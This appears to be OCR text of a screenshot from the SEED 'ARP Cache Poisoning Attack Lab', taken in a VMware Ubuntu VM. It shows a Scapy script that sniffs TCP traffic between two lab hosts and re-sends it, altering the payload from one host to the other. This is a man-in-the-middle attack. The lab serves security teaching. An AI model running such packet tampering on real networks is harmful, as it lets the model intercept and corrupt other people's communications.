 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Home Ed
SEED-Ubuntu20.04
共享的虚拟机
SEED-Ubuntu20.04
Activities Terminal Jul 17 20:22
Open second.py Save
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
*first.py
seed@VM: ~/.../volumes
8
9 def
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32 f =
33 pkt
34
35
36
#!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
newdata = data.replace(b'a',b'w')
send(newpkt/newdata)
else:
send(newpkt)
elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
send(newpkt)
f = 'tcp and ether dst host 02:42:0a:09:00:69'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
1,4 Top
Python 3 Tab Width: 8 Ln 31, Col 17 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
0:22
2021/7/18
2